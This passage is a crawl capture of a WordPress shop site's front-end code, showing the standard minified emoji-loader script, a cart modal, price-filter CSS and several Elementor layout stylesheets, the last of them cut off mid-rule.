const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heatkickstore.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
				</div>
				<div id="tbay-cart-modal-close"></div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://heatkickstore.com/wp-content/uploads/elementor/css/post-8090.css?ver=1770030028
body_size: 230
content:
.elementor-8090 .elementor-element.elementor-element-ee8223d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8090 .elementor-element.elementor-element-8a476b4 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-8090 .elementor-element.elementor-element-8a476b4{font-size:16px;line-height:22px;color:rgba(0, 0, 0, 0.65);}.elementor-8090 .elementor-element.elementor-element-7e6d1a4 > .elementor-widget-container{padding:0px 0px 11px 0px;}.elementor-8090 .elementor-element.elementor-element-7e6d1a4{font-size:16px;line-height:22px;color:rgba(0, 0, 0, 0.65);}.elementor-8090 .elementor-element.elementor-element-f0d3b8b > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-8090 .elementor-element.elementor-element-f0d3b8b{font-size:16px;line-height:22px;color:rgba(0, 0, 0, 0.65);}.elementor-8090 .elementor-element.elementor-element-1d8efe1 > .elementor-widget-container{padding:0px 0px 11px 0px;}.elementor-8090 .elementor-element.elementor-element-1d8efe1{font-size:16px;line-height:22px;color:rgba(0, 0, 0, 0.65);}.elementor-8090 .elementor-element.elementor-element-5b49254 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-8090 .elementor-element.elementor-element-5b49254{font-size:16px;line-height:22px;color:rgba(0, 0, 0, 0.65);}.elementor-8090 .elementor-element.elementor-element-f77f7f6{margin-top:18px;margin-bottom:0px;}.elementor-8090 .elementor-element.elementor-element-5f615de > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-8090 .elementor-element.elementor-element-cefd2cc{text-align:center;}.elementor-8090 .elementor-element.elementor-element-b61a624 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8090 .elementor-element.elementor-element-484d486{text-align:center;}.elementor-8090 .elementor-element.elementor-element-9da298c > .elementor-widget-container{padding:42px 0px 0px 0px;}.elementor-8090 .elementor-element.elementor-element-9da298c{font-size:16px;line-height:22px;color:rgba(0, 0, 0, 0.65);}@media(max-width:767px){.elementor-8090 .elementor-element.elementor-element-8a476b4{font-size:13px;line-height:20px;}.elementor-8090 .elementor-element.elementor-element-7e6d1a4{font-size:13px;line-height:20px;}.elementor-8090 .elementor-element.elementor-element-f0d3b8b{font-size:13px;line-height:20px;}.elementor-8090 .elementor-element.elementor-element-1d8efe1{font-size:13px;line-height:20px;}.elementor-8090 .elementor-element.elementor-element-5b49254{font-size:13px;line-height:20px;}.elementor-8090 .elementor-element.elementor-element-f77f7f6{margin-top:0px;margin-bottom:0px;}.elementor-8090 .elementor-element.elementor-element-5f615de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8090 .elementor-element.elementor-element-cefd2cc{text-align:center;}.elementor-8090 .elementor-element.elementor-element-b61a624 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-8090 .elementor-element.elementor-element-484d486{text-align:center;}.elementor-8090 .elementor-element.elementor-element-9da298c{font-size:13px;line-height:20px;}}

--- FILE ---
content_type: text/css
request_url: https://heatkickstore.com/wp-content/uploads/elementor/css/post-25914.css?ver=1770014156
body_size: 1488
content:
.elementor-25914 .elementor-element.elementor-element-2765dc61:not(.elementor-motion-effects-element-type-background), .elementor-25914 .elementor-element.elementor-element-2765dc61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-25914 .elementor-element.elementor-element-2765dc61 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25914 .elementor-element.elementor-element-2765dc61{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-25914 .elementor-element.elementor-element-208a5a0e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25914 .elementor-element.elementor-element-46d58d52:not(.elementor-motion-effects-element-type-background), .elementor-25914 .elementor-element.elementor-element-46d58d52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-25914 .elementor-element.elementor-element-46d58d52 > .elementor-container{max-width:1200px;}.elementor-25914 .elementor-element.elementor-element-46d58d52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-25914 .elementor-element.elementor-element-46d58d52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25914 .elementor-element.elementor-element-a8b9bee{text-align:center;}.elementor-25914 .elementor-element.elementor-element-a8b9bee .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-25914 .elementor-element.elementor-element-2c859c09:not(.elementor-motion-effects-element-type-background), .elementor-25914 .elementor-element.elementor-element-2c859c09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-25914 .elementor-element.elementor-element-2c859c09 > .elementor-container{max-width:1200px;}.elementor-25914 .elementor-element.elementor-element-2c859c09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-25914 .elementor-element.elementor-element-2c859c09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-416f43f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-416f43f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-416f43f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-f087a90{text-align:center;}.elementor-25914 .elementor-element.elementor-element-f087a90 img{width:70%;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-607488f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-607488f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-607488f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-f3cc7f5 );fill:var( --e-global-color-f3cc7f5 );}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-underline .elementor-item:after,
					 .elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-overline .elementor-item:before,
					 .elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-double-line .elementor-item:before,
					 .elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-25914 .elementor-element.elementor-element-110da77d{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:focus,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle:focus{color:var( --e-global-color-f3cc7f5 );}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:focus,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-16bf323 );}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown .elementor-item, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-25914 .elementor-element.elementor-element-110da77d div.elementor-menu-toggle{color:#16163f;}.elementor-25914 .elementor-element.elementor-element-110da77d div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-2be08545.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-2be08545.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-2be08545 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-d529a64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-d529a64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-1b403b2{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#000000;--checkout-button-background-color:#000000;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__subtotal{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-name a{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-name a:hover{color:#FF6666;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product .variation{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-price{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-price .product-quantity{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Arial", Sans-serif;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-25914 .elementor-element.elementor-element-2c859c09{padding:20px 15px 20px 15px;}.elementor-25914 .elementor-element.elementor-element-416f43f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-607488f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-25914 .elementor-element.elementor-element-2be08545 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-46d58d52{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-416f43f0{width:50%;}.elementor-25914 .elementor-element.elementor-element-607488f3{width:50%;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown .elementor-item, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-25914 .elementor-element.elementor-element-2be08545{width:55%;}}@media(min-width:768px){.elementor-25914 .elementor-element.elementor-element-416f43f0{width:15%;}.elementor-25914 .elementor-element.elementor-element-607488f3{width:60%;}.elementor-25914 .elementor-element.elementor-element-2be08545{width:15%;}.elementor-25914 .elementor-element.elementor-element-d529a64{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25914 .elementor-element.elementor-element-416f43f0{width:50%;}.elementor-25914 .elementor-element.elementor-element-607488f3{width:15%;}.elementor-25914 .elementor-element.elementor-element-2be08545{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://heatkickstore.com/wp-content/uploads/elementor/css/post-27070.css?ver=1770014156
body_size: 1145
content:
.elementor-27070 .elementor-element.elementor-element-181622f8:not(.elementor-motion-effects-element-type-background), .elementor-27070 .elementor-element.elementor-element-181622f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-16bf323 );}.elementor-27070 .elementor-element.elementor-element-181622f8{border-style:solid;border-width:03px 0px 0px 0px;border-color:var( --e-global-color-7f2ebea );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 040px 0px;}.elementor-27070 .elementor-element.elementor-element-181622f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27070 .elementor-element.elementor-element-20f82543 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-27070 .elementor-element.elementor-element-28b38a3 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27070 .elementor-element.elementor-element-28b38a3 .elementor-icon-list-icon i{color:var( --e-global-color-f3cc7f5 );transition:color 0.3s;}.elementor-27070 .elementor-element.elementor-element-28b38a3 .elementor-icon-list-icon svg{fill:var( --e-global-color-f3cc7f5 );transition:fill 0.3s;}.elementor-27070 .elementor-element.elementor-element-28b38a3{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-27070 .elementor-element.elementor-element-28b38a3 .elementor-icon-list-text{color:var( --e-global-color-7f2ebea );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-27070 .elementor-element.elementor-element-7b90512b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27070 .elementor-element.elementor-element-7b90512b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27070 .elementor-element.elementor-element-7f96c9a5{text-align:start;}.elementor-27070 .elementor-element.elementor-element-7f96c9a5 .elementor-heading-title{font-size:18px;font-weight:500;text-decoration:underline;color:var( --e-global-color-7f2ebea );}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27070 .elementor-element.elementor-element-522a7d20{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-27070 .elementor-element.elementor-element-522a7d20 .elementor-icon-list-text{color:var( --e-global-color-7f2ebea );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-27070 .elementor-element.elementor-element-6a6dcb77.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27070 .elementor-element.elementor-element-6a6dcb77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27070 .elementor-element.elementor-element-263ef3a1{text-align:start;}.elementor-27070 .elementor-element.elementor-element-263ef3a1 .elementor-heading-title{font-size:18px;font-weight:500;text-decoration:underline;color:var( --e-global-color-7f2ebea );}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27070 .elementor-element.elementor-element-f249ff7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-27070 .elementor-element.elementor-element-f249ff7 .elementor-icon-list-text{color:var( --e-global-color-7f2ebea );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-27070 .elementor-element.elementor-element-438121b5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-27070 .elementor-element.elementor-element-438121b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-27070 .elementor-element.elementor-element-718ce46c{text-align:start;}.elementor-27070 .elementor-element.elementor-element-718ce46c .elementor-heading-title{font-size:18px;font-weight:500;text-decoration:underline;color:var( --e-global-color-7f2ebea );}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27070 .elementor-element.elementor-element-6a70a07{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-27070 .elementor-element.elementor-element-6a70a07 .elementor-icon-list-text{color:var( --e-global-color-7f2ebea );transition:color 0.3s;}.elementor-27070 .elementor-element.elementor-element-574b6478 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27070 .elementor-element.elementor-element-574b6478:not(.elementor-motion-effects-element-type-background), .elementor-27070 .elementor-element.elementor-element-574b6478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-27070 .elementor-element.elementor-element-574b6478 > .elementor-container{min-height:50px;}.elementor-27070 .elementor-element.elementor-element-574b6478{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27070 .elementor-element.elementor-element-574b6478 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27070 .elementor-element.elementor-element-37c2023c{text-align:start;}.elementor-27070 .elementor-element.elementor-element-37c2023c .elementor-heading-title{font-size:12px;font-weight:300;color:var( --e-global-color-ecb3079 );}.elementor-27070 .elementor-element.elementor-element-3b37e882{text-align:end;}.elementor-27070 .elementor-element.elementor-element-3b37e882 .elementor-heading-title{font-size:12px;font-weight:300;color:var( --e-global-color-ecb3079 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-27070 .elementor-element.elementor-element-181622f8{padding:50px 20px 50px 20px;}.elementor-27070 .elementor-element.elementor-element-20f82543 > .elementor-element-populated{margin:0% 15% 0% 